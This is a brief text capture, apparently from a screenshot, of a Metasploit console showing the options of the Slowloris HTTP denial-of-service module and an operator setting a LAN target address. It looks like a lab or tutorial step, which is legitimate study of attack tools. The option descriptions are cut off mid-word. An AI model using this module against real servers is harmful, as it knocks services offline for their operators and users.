 msf6 auxiliary(dos/http/slowloris) > show options
Module options (auxiliary/dos/http/slowloris):
Name Current Setting Required Description
---- --------------- -------- -----------
delay 15 yes The delay betwe
ers
rand_user_agent true yes Randomizes user
rhost yes The target addr
rport 80 yes The target port
sockets 150 yes The number of s
k
ssl false yes Negotiate SSL/T
s
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/http/slowloris) > set rhost 192.168.0.27